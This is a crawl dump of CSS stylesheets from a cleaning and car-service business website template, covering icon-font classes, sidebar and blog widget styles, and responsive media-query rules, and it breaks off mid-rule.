.flaticon-hand-wash:before {
    content: "\f13b";
}
.flaticon-washing-machine:before {
    content: "\f13c";
}
.flaticon-gloves:before {
    content: "\f13d";
}
.flaticon-mop-4:before {
    content: "\f13e";
}
.flaticon-vacuum-cleaner:before {
    content: "\f13f";
}
.flaticon-bucket-1:before {
    content: "\f140";
}
.flaticon-glass-cleaner-1:before {
    content: "\f141";
}
.flaticon-cleaning-1:before {
    content: "\f142";
}
.flaticon-cleaning-tools-1:before {
    content: "\f143";
}
.flaticon-detergent:before {
    content: "\f144";
}
.flaticon-softener:before {
    content: "\f145";
}
.flaticon-cleaning-spray:before {
    content: "\f146";
}
.flaticon-cleaning-2:before {
    content: "\f147";
}
.flaticon-broom-1:before {
    content: "\f148";
}
.flaticon-cleaning-cart:before {
    content: "\f149";
}
.flaticon-hand-wash-1:before {
    content: "\f14a";
}
.flaticon-window-cleaner:before {
    content: "\f14b";
}
.flaticon-carpet:before {
    content: "\f14c";
}
.flaticon-soap:before {
    content: "\f14d";
}
.flaticon-cleaning-3:before {
    content: "\f14e";
}
.flaticon-tissue-paper:before {
    content: "\f14f";
}
.flaticon-hand-soap:before {
    content: "\f150";
}
.flaticon-toilet:before {
    content: "\f151";
}
.flaticon-carpet-cleaner:before {
    content: "\f152";
}
.flaticon-service:before {
    content: "\f153";
}
.flaticon-automobile:before {
    content: "\f154";
}
.flaticon-racing:before {
    content: "\f155";
}
.flaticon-driver:before {
    content: "\f156";
}
.flaticon-steering:before {
    content: "\f157";
}
.flaticon-automobile-1:before {
    content: "\f158";
}
.flaticon-automobile-2:before {
    content: "\f159";
}
.flaticon-tire:before {
    content: "\f15a";
}
.flaticon-transportation:before {
    content: "\f15b";
}
.flaticon-suspension:before {
    content: "\f15c";
}
.flaticon-spark-plug:before {
    content: "\f15d";
}
.flaticon-electric-car:before {
    content: "\f15e";
}
.flaticon-car-service:before {
    content: "\f15f";
}
.flaticon-mechanical:before {
    content: "\f160";
}
.flaticon-racing-1:before {
    content: "\f161";
}
.flaticon-car-repair:before {
    content: "\f162";
}
.flaticon-tire-1:before {
    content: "\f163";
}
.flaticon-fire-wheel:before {
    content: "\f164";
}
.flaticon-automobile-3:before {
    content: "\f165";
}
.flaticon-automobile-4:before {
    content: "\f166";
}
.flaticon-service-1:before {
    content: "\f167";
}
.flaticon-car-repair-1:before {
    content: "\f168";
}
.flaticon-car:before {
    content: "\f169";
}
.flaticon-car-repair-2:before {
    content: "\f16a";
}
.flaticon-car-1:before {
    content: "\f16b";
}
.flaticon-truck:before {
    content: "\f16c";
}
.flaticon-ignition:before {
    content: "\f16d";
}
.flaticon-mechanic-tools:before {
    content: "\f16e";
}
.flaticon-wheel:before {
    content: "\f16f";
}
.flaticon-spring:before {
    content: "\f170";
}
.flaticon-manual-transmission:before {
    content: "\f171";
}
.flaticon-wheel-1:before {
    content: "\f172";
}
.flaticon-spark-plug-1:before {
    content: "\f173";
}


--- FILE ---
content_type: text/css
request_url: https://www.qdchenggongyi.com/assets/css/widget.css
body_size: 2380
content:
/* sideber css style */
/*======================== manhood WIDGET CSS =========================*/
/* sidebar css */
/* serch widget */
.widget-service-menu ul {
    display: block;
}
.widget-service-menu ul li {
    display: block;
    list-style: none;
    margin-bottom: 2px;
}
.widget-service-menu ul li a {
    display: block;
    font-size: 17px;
    color: #232323;
    font-weight: 600;
    padding: 14px 15px 14px 18px;
    background: #F3F6F9;
    position: relative;
    transition: .5s;
}
.widget-service-menu ul li a.current {
    background: #fc9615;
    color: #fff;
}
.widget-service-menu ul li a:hover {
    background: #fc9615;
    color: #fff;
}
.widget-service-menu ul li a i {
    display: inline-block;
    float: right;
}
.widget-service-thumb img {
    width: 100%;
    margin-top: 20px;
}
.widget-download-title h2 {
    margin: 0 0 16px;
}
.widget-download-thumb img {
    width: 100%;
    margin-bottom: 20px;
}
.widget-service-download {
    border: solid 1px #DDDDDD;
    padding: 20px 25px  6px;
    margin-top: 30px;
}
.widget-service-download {
    border: solid 1px #DDDDDD;
    padding: 25px;
    margin-top: 30px;
}
.why-choose-us-single-box3 {
    margin: 20px 0 45px;
}
.elementor-widget-title1 h2 {
    margin: 15px 0 14px 0;
}
.why-choose-us-icon3 {
    float: left;
    margin-right: 18px;
}
.why-choose-us-icon3 i {
    display: inline-block;
    font-size: 40px;
    width: 75px;
    height: 75px;
    line-height: 75px;
    text-align: center;
    background: #FC9615;
    color: #fff;
}
.why-choose-us-title3 h2 {
    font-size: 22px;
    margin: 0 0 4px 0;
}
.dreamit-team-thumb.widget {
    margin-bottom: 30px;
}
.widget .dreamit-team-thumb-inner:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(252,150,21,.75);
    opacity: 0;
    transition: .5s;
}
.widget.dreamit-team-thumb:hover .dreamit-team-thumb-inner:before {
    opacity: 1;
} 
.widget .dreamit-team-thumb-inner {
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.widget .dreamit-team-thumb-inner img {
    width: 100%;
}

.widget .team-content-socail-icon {
    position: absolute;
    top: 50%;
    right: -45px;
    width: 45px;
    padding: 13px 0;
    background: #fff;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transition: .3s;
}
.widget.dreamit-team-thumb:hover .team-content-socail-icon{
    opacity: 1;
    right: 0;
}
.widget .team-content-socail a {
    font-size: 16px;
    color: #fc9615;
    display: block;
    margin: 4px 0;
    transition: .3s;
}
.widget .em-team-content {
    position: relative;
    background: #fff;
    padding: 16px 20px 20px;
    box-shadow: 0 0 12px 0 rgb(32 46 60 / 6%);
    transition: .5s;
    width: 80%;
    border-radius: 5px;
    margin: auto;
    margin-top: -40px;
    z-index: 1;
}
.widget .team-title h2 {
    font-size: 20px;
    font-weight: 700;
}
.widget .team-title span {
    font-size: 13px;
    font-weight: 500;
    color: #616161;
    text-transform: uppercase;
}
.widget.dreamit-team-thumb:hover .em-team-content{
    margin-top: -55px; 
}
/*blog list*/ 
.blog-details-area {
    background: #F6F6F6;
}
.dreamit-single-blog-box {
    margin-bottom: 40px;
    transition: .3s;
    background: #fff;
    border: 1px solid #e6e6e6;
    overflow: hidden;
    border-radius: 7px;
}
.dreamit-single-blog-box:hover {
    box-shadow: 6px 5px 30px rgb(0 0 0 / 12%);
}
.dreamit-sigle-tmumb img {
    width: 100%;
}
.em-blog-content {
    padding: 26px 35px 13px;
}
.meta-blog {
    float: left;
    margin-right: 14px;
}
.meta-blog a {
    color: #616161;
    margin-right: 25px;
    transition: .3s;
    position: relative;
    font-weight: 500;
}
.meta-blog a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 14px;
    background: #616161;
    top: 6px;
    right: -15px;
}
.meta-blog a:hover {
    color: #fc9615;
}
.meta-blog-right a {
    position: relative;
    color: #616161;
    font-weight: 500;
    margin-left: 15px;
}
.meta-blog-right a:hover {
    color: #fc9615;
}
.meta-blog-right a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 14px;
    background: #616161;
    top: 5px;
    margin: auto;
    left: -15px;
}
.blog-page-title h2 {
    font-size: 30px;
    margin: 11px 0 20px;
}
.blog-page-title a {
    font-weight: 600;
    color: #232323;
    transition: .3s;
}
.blog-page-title h2 a:hover {
    color: #fc9615;
}
.meta-blog1 {
    float: left;
    margin-right: 14px;
}
.meta-blog1 a {
    color: #616161;
    margin-right: 25px;
    transition: .3s;
    position: relative;
    font-weight: 500;
}
.meta-blog1 a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 14px;
    background: #616161;
    top: 6px;
    right: -15px;
}
.meta-blog1 a:hover {
    color: #fc9615;
}
.meta-blog span:hover {
    color: #fc9615;
}
.blog-page-title1 h2 {
    font-size: 21px;
    margin: 37px 0 19px;
}
.blog-page-title1 h2 a {
    font-weight: 800;
    display: block;
}
.blog-page-title1 h2 a:hover {
    color: #fc9615;
}
.search {
    padding: 35px 30px 35px;
    box-shadow: 0 0 5px rgb(0 0 0 / 10%);
    border: 1px solid #e6e6e6;
    border-radius: 8px;
    margin-bottom: 40px;
    background: #fff;
}
.search input {
    border: 1px solid #ced4da;
    border-radius: 8px;
    padding-left: 15px;
    height: 60px;
    width: 100%;
    position: relative;
    color: #616161;
}
button.icons {
    background: transparent none repeat scroll 0 0;
    border: 0;
    font-size: 18px;
    color: #616161;
    padding: 1px 15px;
    position: absolute;
    right: 44px;
    top: 66px;
    transform: translateY(-50%);
    height: 100%;
    width: 53px;
}
.widget-sidebar-box {
    padding: 35px 30px 35px;
    box-shadow: 0 0 5px rgb(0 0 0 / 10%);
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 40px;
    border-radius: 8px;
}
.widget-sidebar-title h2 {
    color: #232323;
    font-size: 21px;
    position: relative;
    display: block;
    margin: 0;
}
.popular-post-box-inner {
    border-bottom: 1px solid #E8E8E8;
    margin-bottom: 14px;
    padding-bottom: 16px;
}
.popular-post-thumb {
    margin-right: 25px;
}
.popular-post-content a {
    font-size: 15px;
    font-weight: 700;
    line-height: 22px;
    display: inline-block;
    color: #232323;
}
.popular-post-content span {
    display: block;
    color: #212529;
    font-size: 14px;
}
.widget-sidebar-box-two {
    padding: 35px 30px 35px;
    box-shadow: 0 0 5px rgb(0 0 0 / 10%);
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 40px;
    border-radius: 8px;
}
.categories-content ul li {
    list-style: none;
    border-top: 1px solid #eaedff;
    padding-top: 15px;
    padding-bottom: 15px;
}
.categories-content ul li a {
    color: #616161;
}
.Tags-Cloud-title a {
    display: inline-block;
    color: #616161;
    font-size: 15px;
    font-weight: 500;
    margin: 0 2px 8px 0;
    padding: 2px 10px;
    background: #fff;
    text-transform: capitalize;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
}
.Tags-Cloud-title a:hover {
    background: #fc9615;
    color: #fff;
}
.popular-post-content a:hover {
    color: #fc9615;
}
.categories-content ul li a:hover {
    color: #fc9615;
}
/* Calender*/
.calender-area {
    height: 435px;
    padding: 10px 0px 0;
    background: #fff;
    border-radius: 8px;
}
.celender-box {
border: 1px solid #e6e6e6;
margin-bottom: 40px;
box-shadow: 0 0 5px rgba(0,0,0,0.10);
padding: 13px 4px 8px 19px;
color: #fff;
}
.sidebar-search {
padding-top: 11px;
padding-bottom: 13px;
}
.sidebar-search input:focus {
border: 1px solid #f00;
}
.widget-title h2 {
    font-size: 25px;
    padding-left: 10px;
}
.curr-month {
    width: 96%;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    padding-left: 25px;
    text-transform: capitalize;
    font-weight: normal;
    color: #565872;
}
.all-days {
width: 100%;
height: 40px;
background-color: #fff;
float: left;
}

.tag-item .all-days ul, .tag-item .all-date ul {
    list-style: none;
    display: block;
    height: 30px;
    width: 95%;
    margin: 0 auto 0;
    font-size: 14px;
    font-weight: 300;
    padding-left: 18px;
}
.tag-item .all-days ul li, .tag-item .all-date ul li {
    float: left;
    width: 50px;
    text-align: center;
    line-height: 40px;
    border: 1px solid #e5e5e5;
    color: #333;
    height: 40px;
}
element.style {
    background-color: #0B2653;
    color: rgb(255, 255, 255);
}
.tag-item .all-days ul li {
font-weight: 600;
}
.all-date {
width: 100%;
height: 305px;
float: left;
}
.all-date li {
height: 40px;
width: 50px;
line-height: 40px;
border: 1px solid #ccc;
background-color: #fff;
}
.all-date li.monthdate:hover {
    background-color: #fc9615;
    color: #fff;
}
.widget-items p {
margin-bottom: 0;
}

.element.style {
    background-color: inherit;
    color: rgb(255, 255, 255);
}
/*portfolio details*/
label {
    color: #616161;
    cursor: pointer;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 22px;
}
.portfolio-details-title h3 {
    font-weight: 600;
    font-size: 30px;
}
.portfolio-details-informaton-inner ul {
    display: inline-block;
    list-style: none;
}
.portfolio-details-informaton-inner ul li {
    display: block;
    font-size: 18px;
    padding: 10px 0px;
    font-weight: 300;
    border-bottom: 1px solid #ddd;
}
.portfolio_icon {
    margin-top: 18px;
}
.portfolio_icon span {
    margin-right: 10px;
}
.portfolio_icon i {
    font-size: 15px;
    height: 35px;
    width: 35px;
    line-height: 35px;
    background: #fc9615;
    text-align: center;
    color: #fff;
    transition: .5s;
    display: inline-block;
    margin-right: 3px;
    border-radius: 5px;
}
.portfolio_icon i:hover {
    background: #173969;
    color: #fff;
}
.kc-portfolio-title h2 {
    font-size: 27px;
    font-weight: 600;
    padding: 10px 0 10px;
}
.block-quite {
    padding: 20px 30px;
    font-size: 19px;
    border-left: 4px solid #fc9615;
    color: #232;
    font-style: italic;
    font-weight: 400;
    background: #F1F6FC;
    margin-bottom: 30px;
}

/*faq css*/
.dreamit-faq-thumb img {
    width: 100%;
}
.card-header {
    padding: 4px 20px;
    background: #E0EAFC;
    margin-bottom: 20px;
    background-color: rgba(0,0,0,.03);
    border-bottom: 1px solid rgba(0,0,0,.125);
}
button.btn.btn-link.collapsed {
    color: #223645;
    font-weight: 600;
}
.btn-link {
    font-weight: 600;
    color: #FC9615;
    text-decoration: none;
}
.video-icon5 {
    left: 50%;
    position: absolute;
    top: 39%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
.video-icon5 a {
    width: 65px;
    height: 65px;
    line-height: 68px;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    position: relative;
    color: #fc9615;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-blue 1s linear infinite;
    -webkit-transition: .5s;
    background: #fff;
    font-size: 26px;
    z-index: 1;
}
/*portfolio details*/
.portfolio-thumb img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.qdchenggongyi.com/assets/css/responsive.css
body_size: 2851
content:
/* Normal desktop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {


}


/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1199px) {
a.logo_img img {
    width: 100% !important;
}
a.main_sticky img {
    width: 100%!important;
}
.dreamit_menu > ul > li > a {
    font-size: 15px !important;
    margin: 30px 6px !important;
}
a.dtbtn {
    font-size: 14px !important;
    padding: 10px 20px !important;
}
.socails-icon ul {
    padding-left: 18px!important;
    margin-top: 4px!important;
}
.socails-icon ul li a {
    height: inherit!important;
    width: inherit!important;
    line-height: inherit!important;
    background: transparent !important;
    color: #fc9615!important
}
.slider-content h1 {
    font-size: 50px!important;
}
.dreamit-section-title h2 {
    font-size: 26px !important;
}
.dreamit-feature-single-box {
    padding: 20px 15px 0px;
}
.feature-box-title h2 {
    font-size: 20px;
}
.feature-box-title p {
    font-size: 13px;
}
.elementor-widget-title h2 {
    font-size: 17px;
}
.about-content-text p {
    font-size: 15px;
}
.service-area {
    padding: 90px 0  70px;
}
.testimonial-text {
    font-size: 15px;
}
.video-icon2 {
    left: 32% !important;
}
.video-icon {
    top: 98px;
}
.style-two.dreamit_nav_manu {
    display: none;
}
.why-choose-us-thumb {
    margin-top: 0;
}
.call-center-single-box {
    margin-top: 72px;
}
.style-two .feature-box-title h2 {
    font-size: 18px;
}
.style-three .team-title h2 {
    font-size: 18px;
}
.style-two .testimonial-text p {
    width: 100%;
    font-size: 15px;
}
.row.testi-background {
    margin-top: 0;
}
.dreamit-single-testimonial-thumb img {
    width: 100%;
}
.blog_page_title h4 {
    font-size: 17px;
}
.team-title h3 {
    font-size: 17px;
}
.elementor-widget-title1 h2 {
    font-size: 30px;
}
.why-choose-us-title3 h2 {
    font-size: 17px;
}
.style-two .elementor-widget-title h2 {
    font-size: 16px;
}
.team-title h3 {
    font-size: 17px;
}
.blog_page_title h4 {
    font-size: 17px;
}
.blog-page-title h2 {
    font-size: 25px;
}
.blog_description p {
    font-size: 15px;
}
.tag-item .all-days ul li, .tag-item .all-date ul li {
    width: 35px;
}

.index2-slider-area .slider-content .heading .box{
    height: 135px;
}

.intro-section .right-content .shape-image {
    display: none;
}
.index2-testi-section .owl-nav {
    display: none;
}
.index2-service-section .accordion .accordion-content .left-content .list .icon-box p {
    font-size: 15px;
}
.protfolio-section .single-protfolio .protfolio-image .text-box h4 {
    font-size: 18px;
}
.elementor-widget-title {
    margin-left: 10px;
}
.elementor-widget-title p {
    font-size: 15px;
}
.dreamit_nav_manu.sticky a.dtbtn {
    font-weight: 500;
}
.dreamit-section-title p {
    padding: 0px 15px 5px;
    font-size: 15px;
}
.row.pricing-left {
    margin-left: -140px;
}
.pricing-body ul li {
    font-size: 15px;
}
span.tk {
    font-size: 48px;
}
.dreamit-pricing-title h2 {
    font-size: 26px;
}
.progress-title p {
    font-size: 15px;
}
.index2-slider-area .slider-content p {
    width: 80%;
}



}



/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {

 .style-three.dreamit_nav_manu {
    display: none;
}   
.slider-content h1 {
    font-size: 45px!important;
}
.dreamit-section-title h2 {
    font-size: 24px!important;
}
.about-button a {
    font-size: 15px!important;
    padding: 6px 17px!important;
}
.dreamit-single-brand-thumb1 img {
    width: inherit !important;
}
.dreamit-single-counter-box {
    margin-bottom: 20px !important;
    margin-top: 20px !important;
}
.dreamit-about-thumb.pr-40 {
    padding: 0 0 0 0 !important;
}
.stat-levels {
    max-width: 85% !important;
    padding: 17px 40px 35px 40px !important;
    margin-top: -18px !important;
}
.header-top-area {
    display: none !important;
}

.feature-box-title h2 {
    font-size: 20px;
}
.feature-box-title p {
    font-size: 15px;
}
.service-area {
    padding: 60px 0  75px;
}
.dreamit-service-title h2 {
    font-size: 20px;
}
.dreamit-service-title p {
    font-size: 15px;
}
.dreamit-service-title1 p {
    font-size: 15px;
}
.single-process-thumb:before {
    height: 124% !important;
}
.video-icon2 {
    left: 42% !important;
}
.row.pricing-left {
    margin-left: 0px !important;
}
.from-box1 button a {
    padding: 13px 30px !important;
}
.subscribe-title h2 {
    font-size: 29px !important;
}
.subscribe-title h4 {
    font-size: 22px;
}
.video-icon3 {
    left: 100%;
}
.call-center-content h2 {
    font-size: 25px !important;
    line-height: 25px;
}
.call-center-single-box {
    margin-top: 90px;
}
.style-two.dreamit_nav_manu {
    display: none;
}
.testimonial-text {
    font-size: 15px;
}
.hero-text span {
    font-size: 28px;
}
.video-icon {
    top: 100px;
}
.why-choose-us-thumb {
    margin-top: 0;
}
.elementor-widget-title1 h2 {
    font-size: 22px;
}
.why-choose-us-title3 h2 {
    font-size: 17px;
}
.widget .team-title h2 {
    font-size: 16px;
    font-weight: 500;
}
.why-choose-us-title3 h2 {
    font-size: 17px ;
}
.widget-download-title h2 {
    font-size: 30px;
}
.style-two .elementor-widget-title h2 {
    font-size: 18px;
}
.stat-levels h6 {
    font-size: 15px;
    font-weight: 500;
}
.stat-1 > .stat-bar-rating span {
    right: -20px;
}
.breatcumb-title h2 {
    font-size: 40px;
}
.blog-page-title h2 {
    font-size: 17px;
}
.tag-item .all-days ul li, .tag-item .all-date ul li {
    width: 48px;
}
.pricing-area.bgtb {
    background: #0B2653 !important;
}
.dreamit_nav_manu {
    display: none;
}

.index2-slider-area .slider-content .heading .box{
    height: 120px;
}

.intro-section .right-content h4 {
    margin-top: 40px;
}

.index2-service-section .accordion .accordion-content .left-content .button{
    margin-bottom: 40px;
}

.index2-team-section .single-team.last-item{
    margin-top: 81px;
}

.index2-about-section .left-content .shape-image {
    display: none;
}

.index2-about-section .right-content {
    margin-top: 60px;
}

.index2-testi-section .owl-nav {
    display: none;
}

.index2-testi-section .right-content {
    display: none;
}

.index2-subscrib-section .title {
    margin-bottom: 30px;
}
.index2-service-section .accordion .accordion-tabs button {
    margin-bottom: 20px;
}







}



/* Large Mobile :600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {

 .style-three.dreamit_nav_manu {
    display: none;
}  
.pricing-area.bgtb {
    background: #0B2653 !important;
}   
.slider-content h1 {
    font-size: 35px!important;
}
.dreamit-section-title h2 {
    font-size: 28px!important;
} 
.dreamit-single-brand-thumb1 img {
    width: inherit!important;
}
.dreamit-single-counter-box {
    text-align: center !important;
    margin-top: 25px !important;
}
.service-area {
    padding: 60px 0  60px;
}

.single_blog_thumb img {
    width: 100% !important;
}
.quick-button-button {
    text-align: right !important;
}
.quick-button-button a {
      margin-top: 0px !important;
}
.slider-three .slider-thumb {
    margin-left: inherit !important;
    margin-top: inherit !important;
}
.header-top-area {
    display: none !important;
}
.col-lg-6.col-md-6.col-sm-12.left-why-choose-us {
    margin-left: 0 !important;
}
.dreamit-section-title.text-left {
    text-align: center !important;
}
.style-two.contact-form-box {
    margin: 0 !important;
}
.slider-content p {
    width: 70% !important;
}
.single-process-thumb:before {
    height: 125% !important;
}
.dreamit-logo img {
    width: 43% !important;
}
.video-icon2 {
    left: 56% !important;
}
.row.pricing-left {
    margin-left: 0 !important;
}
.portfolio_nav ul li {
    font-size: 15px;
    padding: 12px 18px;
}
.call-center-content h2 {
    font-size: 28px !important;
    line-height: 30px;
}
.call-center-title p {
    font-size: 20px;
}
.style-two.dreamit_nav_manu {
    display: none;
}
.why-choose-us-thumb {
    margin-top: 0;
}
.video-icon {
    top: 98px;
}
.style-two .testimonial-text p {
    width: 100%;
}
.progress-number {
    right: 190px;
}
.breatcumb-title h2 {
    font-size: 40px;
}
.subscribe-title h2 {
    font-size: 34px;
}
.style-two .dreamit-section-title {
    text-align: center !important;
}
.text-left .em_bar_bg {
    margin: 22px auto 30px;
}
.tag-item .all-days ul li, .tag-item .all-date ul li {
    width: 60px;
}
.portfolio-details-title h3 {
    font-size: 25px;
}
.kc-portfolio-title h2 {
    font-size: 22px;
}
.dreamit_nav_manu {
    display: none;
}
.why-choose-us-thumb1 img {
    width: 100%;
}
.video-icon4 {
    left: 45%;
    top: -30%;
}
.style-two.why-choose-us-area .video-icon {
    top: 52px;
    left: 20%;
    width: 0%;
}
.why-choose-us-thumb1 {
    margin-top: 10px;
}

.index2-slider-area .slider-content .heading .box{
    height: 95px;
}

.intro-section .right-content h4 {
    margin-top: 40px;
}

.intro-section .right-content .shape-image img{
    display: none;
}

.index2-service-section .service-title {
    display: block;
}

.index2-service-section .service-title .index2-button {
    margin-top: 45px;
}

.index2-service-section .accordion .accordion-content .left-content .button{
    margin-bottom: 40px;
}

.index2-team-section .single-team.last-item{
    margin-top: 81px;
}

.index2-about-section .left-content .shape-image {
    display: none;
}

.index2-about-section .right-content {
    margin-top: 60px;
}

.index2-testi-section .owl-nav {
    display: none;
}

.index2-testi-section .right-content {
    display: none;
}

.index2-team-section .team-title {
    display: block;
}

.index2-team-section .team-title .index2-button {
    margin-top: 45px;
}

.index2-team-section .single-team.middle-item {
    margin-top: 81px;
}

.index2-blog-section .blog-title h2 {
    font-size: 35px;
}

.index2-subscrib-section .title {
    margin-bottom: 30px;
}
.index2-service-section .accordion .accordion-tabs button {
    margin-bottom: 20px;
}
.index2-team-section .single-team .team-image .icon-box {
    right: 21px;
}



}



/* small mobile :320px. */
@media only screen and (min-width: 320px) and (max-width: 599px) {
   
 .style-three.dreamit_nav_manu {
    display: none;
} 
.pricing-area.bgtb {
    background: #0B2653 !important;
}
 .header-top-area {
    display: none !important;
}    
.slider-content h1 {
    font-size: 24px !important;
}
.slider-content h4 {
    font-size: 16px;
}
.dreamit-section-title h2 {
    font-size: 20px !important;
}
.dreamit-single-brand-thumb1 img {
    width: inherit!important;
}
.dreamit-single-counter-box {
    text-align: center !important;
    margin-top: 25px !important;
}  
.quick-button-title h1 {
    font-size: 26px !important;
}
.quick-button-button a {
      margin-top: 10px !important;
}
.dreamit-about-thumb1 img {
    width: 100% !important;
}
.testimonial-text {
    font-size: 15px;
}
.testi-icon:before {
    left: 43px;
}
.testi-icon:after {
    right: 42px;
}
.blog_description p {
    font-size: 15px;
}
.slider-thumb img {
    width: 100% !important;
}
.slider-three .slider-thumb {
    margin-left: inherit !important;
    margin-top: inherit !important;
}
.breatcumb-title h2 {
    font-size: 25px !important;
    margin-bottom: 5px !important;
}
.portfolio_nav ul li {
    border: medium none;
    font-size: 14px !important;
}
.dreamit-section-title-text h3 {
    font-size: 22px !important;
}
.dreamit-section-title-text h5 {
    font-size: 16px;
}
.call-do-action-title h1 {
    font-size: 29px !important;
}
.call-do-action-title p {
    font-size: 18px !important;
}
.style-two.contact-form-box {
    margin: 0 !important;
}
.slider4 .slider-content p, .slider5 .slider-content p {
    width: 100% !important;
    font-size: 15px;
}
.slider4.slider-area .video-icon2 {
    top: -55% !important;
    left: 38%;
}
.video-icon2 {
    top: 100% !important;
}
.row.pricing-left {
    margin-left: 0 !important;
}
.subscribe-title h2 {
    font-size: 24px !important;
}
.subscribe-title h4 {
    font-size: 16px !important;
}
.from-box1 button a {
    padding: 11px 17px !important;
}
.from-box1 input {
    padding: 5px 8px !important;
}
.col-lg-6.col-md-6.col-sm-12.left-why-choose-us {
    margin-left: 0;
}
.portfolio_nav ul li {
    padding: 12px 24px;
}
.call-center-content h2 {
    font-size: 22px !important;
    line-height: 26px;
}
.call-center-single-box {
    margin-top: 75px;
}
.row.pricing-left {
    margin-left: 0;
}
.slider-content {
    text-align: center;
}
.slider-content p {
    margin: 20px auto 20px;
    width: 100%;
    font-size: 15px;
}
.slider3.slider-area .video-icon4 {
    left: 50%;
    top: 120%;;
}
.dreamit-section-title h5 {
    font-size: 12px;
}
.blog_page_title h4 {
    font-size: 17px;
}
.style-two.dreamit_nav_manu {
    display: none;
}
.why-choose-us-thumb {
    margin-top: 0;
}
.video-icon {
    left: 23%;
    top: 98px;
}
.style-two .testi-titile h2 {
    font-size: 14px;
}
.why-choose-us-title3 h2 {
    font-size: 17px;
}
.elementor-widget-title1 h2 {
    font-size: 20px;
}
.dreamit-logo img {
    width: 55%;
}
.dreamit-section-title p {
    padding: 0px 0 5px 25px;
}
.style-two .testimonial-text p {
    width: 100%;
    font-size: 15px;
}
.tag-item .all-days ul li, .tag-item .all-date ul li {
    width: 64px;
    height: 30px;
}
.portfolio-details-title h3 {
    font-weight: 600;
}
.kc-portfolio-title h2 {
    font-size: 22px;
}
.dreamit_nav_manu {
    display: none;
}
.row.testi-background {
    padding: 60px 15px 65px 22px;
}
.index2-slider-area .slider-content .heading .box{
    display: none;
}

.index2-slider-area .slider-content .heading h1{
    margin-left: 0px;
}

.index2-slider-area .slider-content .slider-video2 .video-icon4 {
    left: 21%;
}

.index2-slider-area .slider-content .slider-video2 p{
    margin-left: 22px;
}

.intro-section .right-content h4 {
    margin-top: 40px;
}

.intro-section .right-content .shape-image img{
    display: none;
}

.index2-service-section .service-title {
    display: block;
}

.index2-service-section .service-title .index2-button {
    margin-top: 45px;
}

.index2-service-section .accordion .accordion-content .left-content .button{
    margin-bottom: 40px;
}

.index2-team-section .team-title {
    display: block;
}

.index2-team-section .team-title .index2-button {
    margin-top: 45px;
}

.index2-team-section .single-team.middle-item {
    margin-top: 81px;
}

.index2-team-section .single-team.last-item{
    margin-top: 81px;
}

.index2-about-section .left-content .shape-image{
    display: none;
}

.index2-about-section .right-content {
    margin-top: 60px;
}

.protfolio-section .portfolio_nav .portfolio_menu .menu-filtering {
    text-align: center;
}

.index2-testi-section .owl-nav {
    display: none;
}

.index2-testi-section .right-content {
    display: none;
}

.index2-subscrib-section .title {
    margin-bottom: 30px;
}
.index2-subscrib-section .title h2 {
    font-size: 20px;
}
.index2-blog-section .index2-blog-slider .blog-slider-item .text-content .text h2 {
    font-size: 20px;
}
.index2-blog-section .blog-title h2 {
    font-size: 20px;
}
.index2-blog-section .blog-title h4 {
    font-size: 12px;
}
.index2-team-section .team-title h2 {
    font-size: 20px;
}
.index2-team-section .team-title h4 {
    font-size: 14px;
    font-weight: 500;
}
.index2-testi-section .left-content .title h2 {
    font-size: 20px;
}
.index2-testi-section .left-content .imdex-2-testi-slider .slider-item h3 {
    font-size: 15px;
}
.index2-testi-section .left-content .title h4 {
    font-size: 14px;
    font-weight: 500;
}
.index2-about-section .right-content .icon-section .icon-text h3 {
    font-size: 19px;
}
.index2-about-section .right-content h2 {
    font-size: 20px;
}
.index2-about-section .right-content h4 {
    font-size: 14px;
    font-weight: 500;
}
.protfolio-section .single-protfolio .protfolio-image .text-box h4 {
    font-size: 17px;
}
.protfolio-section .single-protfolio .protfolio-image .text-box p {
    font-size: 14px;
}
.protfolio-section .protfolio-title h2 {
    font-size: 22px;
}
.protfolio-section .protfolio-title h4 {
    font-size: 14px;
    font-weight: 500;
}
.counter-section .counter-content h2 {
    font-size: 55px;
}
.counter-section .counter-content .counter-text h3 {
    font-size: 18px;
}
.index2-service-section .accordion .accordion-content .left-content h2 {
    font-size: 20px;
}
.index2-service-section .service-title h2 {
    font-size: 20px;
}
.index2-service-section .service-title h4 {
    font-size: 14px;
    font-weight: 500;
}
.intro-section .right-content h2 {
    font-size: 20px;
}
.intro-section .right-content h4 {
    font-size: 14px;
    font-weight: 500;
}
.index2-slider-area .slider-content p {
    font-size: 18px;
    width: 100%;
}
.owl-carousel:hover .owl-prev {
    left: 0;
}
.owl-carousel:hover .owl-next {
    right: 0;
}
.index2-slider-area .slider-video2 p {
    font-size: 18px !important;
    right: -10px;
}
.slider-button {
    float: inherit;
    margin-bottom: 15px;
}
.hero-text span {
    font-size: 26px;
}
.elementor-widget-title h2 {
    font-size: 17px;
}
.dreamit-service-title h2 {
    font-size: 18px;
}
.dreamit-service-title1 h2 {
    font-size: 18px;
}
.dreamit-service-title p {
    font-size: 14px;
}
.style-two.service-area {
    padding: 75px 0  80px;
}
.style-two .service-button a {
    font-size: 14px;
    font-weight: 500;
}
.why-choose-us-thumb1 img {
    width: 100%;
}
.why-choose-us-thumb1 {
    margin-top: 25px;
}
.process-title p {
    font-size: 14px;
}
.case-study-title h2 {
    font-size: 15px;
}
.case-study-title p {
    font-size: 14px;
}
.style-two.why-choose-us-area .slider-video {
    padding: 99px 0;
}
.style-two.why-choose-us-area {
    padding: 0 0px 92px;
}
.dreamit-section-title p {
